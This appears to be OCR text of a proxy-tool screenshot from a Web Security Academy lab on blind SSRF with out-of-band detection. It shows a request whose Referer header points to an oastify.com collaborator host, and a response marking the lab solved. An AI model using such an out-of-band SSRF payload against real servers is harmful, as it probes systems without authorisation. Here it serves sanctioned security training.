 Request
Pretty Raw Hex Hackvertor
3 Cookie:
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: http://cl1ihn5oujd2lks121qvhuntkkqce1.oastify.com/test
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-ES,es;q=0.9
7 Connection: close
8
9
Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5503
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
0 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
1 <title>
Blind SSRF with out-of-band detection
</title>
2 </head>
3 <body>
4 <script src="/resources/labheader/js/labHeader.js">
</script>
5 <div id="academyLabHeader">
6 <section class='academyLabBanner is-solved'>